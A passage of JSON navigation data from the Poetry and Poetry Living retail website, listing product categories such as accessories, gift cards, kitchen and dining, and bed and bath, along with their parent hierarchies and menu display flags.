online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Sale Homeware","id":"living-end-of-season-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-kitchen-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":5,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry 